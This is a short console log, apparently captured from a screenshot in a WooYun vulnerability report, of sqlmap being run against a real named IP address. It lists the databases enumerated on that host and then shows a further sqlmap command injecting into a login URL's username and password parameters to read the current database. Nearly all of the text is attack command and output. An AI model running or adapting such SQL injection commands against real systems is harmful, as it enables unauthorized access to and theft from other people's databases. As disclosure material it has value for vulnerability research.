 available databases [7]:
[*] information_schema
[*] labsip_bak
[*] labsip_cmri
[*] labsip_comm
[*] labsip_jt
[*] mysql
[*] test
[11:18:47] [INFO] fetched data logged to text files under 'C:\Users\john\.sqlmap
\output\117.136.138.16'
[*] shutting down at 11:18:47
D:\Program Files (x86)\scan2\subDomainsBrute-master>python D:\sqlmap-master\sqlm
ap.py -u "http://117.136.138.16/txn999999.do?username=123123&password=123456" --
current-db
sqlmap {1.0-dev-nongit-20150816}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
www.wooyun.org
[*] starting at 11:20:29